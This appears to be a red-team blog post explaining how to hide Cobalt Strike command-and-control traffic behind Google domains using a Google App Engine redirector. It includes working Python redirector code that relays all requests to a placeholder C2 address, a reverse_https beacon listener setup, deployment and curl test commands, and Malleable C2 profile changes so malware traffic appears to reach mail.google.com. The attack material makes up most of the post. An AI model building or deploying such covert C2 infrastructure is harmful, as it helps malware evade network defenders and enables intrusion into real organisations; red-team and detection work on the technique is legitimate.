In this blog post, we will cover HTTPS domain fronting Google hosts (google.com, mail.google.com, etc.) using Cobalt Strike. Domain fronting via google.com has been used by adversaries, and it is valuable to include as part of Red Team assessments.
Domain Fronting is a technique to hide the remote endpoint of communication while leveraging high reputation domains as the cover. It’s valuable to adversaries because it can disrupt existing network analysis capabilities. Though there are means to fingerprint domain fronting, the result is the endpoint malware will be appear to be communicating with a high-reputation domain (e.g. https://www.google.com) while actually communicating with a C2 server.
To our knowledge, the most common approach to detecting domain fronting is to utilize an HTTPS proxy in a man-in-the-middle configuration – commonly referred to as “SSL Termination” – in which all encrypted traffic is decrypted and inspected. Using a man-in-the-middle proxy has its own risks. Furthermore, Google enforces HSTS, leaving only a few vendors with the ability to decrypt SSL traffic targeting Google domains. Considering the most common Google products, this would require enterprise-wide SSL termination and analysis for this non-exhaustive list of Google domains:
| google.com | gmail.com | mail.google.com |
| maps.google.com | youtube.com | docs.google.com |
| chrome.com | adsense.com | drive.google.com |
Raphael Mudge has discussed using domain fronting with Cobalt Strike in ”High-reputation Redirectors and Domain Fronting.” Domain fronting with Google App Engine (GAE) is discussed in the original paper on domain fronting and, more accessibly, in “Camouflage at encryption layer.” This post combines these techniques together using our own custom code. It assumes you already have some familiarity with Cobalt Strike and Malleable C2 profiles.
Add the Cobalt Strike Listener
For this blog, we are going to assume using Cobalt strike as a C2 server, but this can be done with any Offensive infrastructure (Metasploit, Empire, Pupy, etc.).
First we are going to add our Cobalt Strike listener.
- Use the “windows/beacon_https/reverse_https” listener
- Set the Host value to the name of your appspot hostname
- Set the port value to 443
Set the host list for tasks to the Google addresses we are fronting:
Deploy Your Google App Engine
Google app engine is a cloud platform which allows users to build and deploy custom web and mobile applications. It acts as an abstraction layer between the application and the cloud infrastructure.
We will use the Google App Engine as a redirector between our C2 server and compromised machine, using Google frontend domains to redirect requests destined to google.com domains:
Next, we need to deploy the code into Google App Engine (Register Here). Assuming you have already created a project (quick instructions here), create a new directory to store the project in.
$. mkdir myproject $. cd myproject
You will have two files in this app engine directory: app.yaml and main.py. App.yaml should look like this:
runtime: python27 api_version: 1 threadsafe: true handlers: - url: /.* script: main.app
Main.py is available in this gist. There are a couple of blocks from the code to point out.
First, near the top is a variable to set as your CobaltStrike IP address or domain. There is no need to use a redirector, your CobaltStrike IP will be hidden from beacon endpoint analysis.
# change to your Cobalt Strike IP cs_ip = "MYCOBALTSTRIKE_IP"
Although it is possible to add a second redirector layer between Cobaltstrike and our Google App, it complicates the deployment without actually providing value to the red team. Only a Google employee should be able to view traffic from the GAE to the C2.
Next, the route table for the application, shown here, is very simple.
app = webapp2.WSGIApplication([ (r"/(.+)", C2) ], debug=True)
Any request including URI sent to the AppSpot domain will be sent on to CobaltStrike. This will not be ideal if you want to filter the requests based on User-Agent, originating IP, or URI. These are common deterrents against blue team members typically employed in a redirector.
The last thing to point out is the way the application handles a request sent. The handling of a POST and GET requests is given below.
class CommandControl(webapp2.RequestHandler): def get(self, data): url = 'https://'+redirector+'/'+str(data) try: req = urllib2.Request(url) req.add_header('User-Agent',"Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko") for key, value in self.request.headers.iteritems(): req.add_header(str(key), str(value)) resp = urllib2.urlopen(req) content = resp.read() self.response.write(content) except urllib2.URLError: "Caught Exception, did nothing" # handle a POST request def post(self, data): url = 'https://'+redirector+'/'+str(data) try: req = urllib2.Request(url) req.add_header('User-Agent',"Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko") for key, value in self.request.headers.iteritems(): req.add_header(str(key), str(value)) # this passes on the data from CB req.data = self.request.body resp = urllib2.urlopen(req) content = resp.read() self.response.write(content) except urllib2.URLError: "Caught Exception, did nothing"
Notice that the request sent to the appspot application is sent on to the CobaltStrike instance. The application also makes sure to handle HTTP headers sent with the request and any data sent in the body of a POST request. This leaves the application generic enough to be used with different malleable C2 profiles.
Deploy the code:
$. gcloud app deploy
Verify the Redirector
After the code is deployed and the listener is setup, run a quick test to make sure everything is working. Open up the Web Log in CobaltStrike (View > Web Log) and send a cURL request to the GAE app:
$. curl -i –H “Host: [appname].appengine.com” –user-agent “Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0)” https://mail.google.com/hi_there …
Verify the request shows up in the Web View logs. You should receive an empty 200 OK from the cURL request and a 404 in CobaltStrike.
The redirector is working!
Update Your Malleable C2 Profile
The last step is to setup the C2 profile. We have supplied a simple example here. It is a modified version of the webbug profile created by rsmudge.
There are a few important points to make about this profile:
- Make sure to modify the ‘header “Host”’ line in both the http-get and http-post section. This should have your appengine name.
- We do not need to add any certificate data to the profile. We are using Google’s HTTPS certificates in the beacon to application communication (woot!). From the application to the C2, HTTPS communication is proxied and not accessible from the beacon endpoint.
- Not sure if it is required, but the metadata http-get section and the output section of http-post client/server is changed to use base64url. Netbios should also be suitable encoding.
Restart CobaltStrike with the new profile ready for use.
From now on, your beacon traffic should look like it’s going to www.google.com, mail.google.com or docs.google.com.
Additional Resources
Domain Fronting is not new. This post and the techniques are built upon the hard work of others:
- Blocking Resistant Communication Through Domain Fronting
- High-reputation Redirectors and Domain Fronting
- Camouflage at encryption layer
- Simple Domain Fronting PoC with GAE C2 server
Note: This article is based upon research and contributions by Will Vandevanter and Shay Nahari.